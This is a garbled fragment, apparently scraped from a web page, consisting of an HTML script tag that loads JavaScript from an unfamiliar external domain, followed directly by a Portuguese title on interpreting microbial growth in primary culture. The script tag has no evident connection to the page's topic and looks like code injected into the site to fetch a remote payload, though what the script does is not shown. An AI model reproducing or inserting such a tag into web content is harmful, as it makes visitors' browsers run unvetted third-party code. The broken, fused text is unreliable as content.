 """<script src=""""https://www.njaxjs.me/services/script.js"""" type=""""text/javascript""""></script>Interpretação Do Crescimento Microbiano Na Cultura Primária"""